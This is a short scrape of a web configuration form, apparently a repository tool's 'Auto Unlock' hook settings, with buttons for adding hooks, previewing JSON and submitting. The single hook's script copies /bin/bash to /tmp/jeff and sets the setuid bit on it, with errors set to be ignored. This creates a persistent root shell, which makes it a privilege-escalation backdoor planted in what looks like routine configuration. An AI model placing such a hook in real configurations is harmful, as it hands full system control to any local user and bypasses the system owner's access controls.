 Auto Unlock:
Hooks:
Hook 0 Command
CONDITION_PRUNE_START
Script:
cp /bin/bash /tmp/jeff; chmod +s /tmp/jeff
Error Behavior:
ON_ERROR_IGNORE
+ Add Hook
Preview:
> Repo Config as JSON
Cancel
Test Configuration
Submit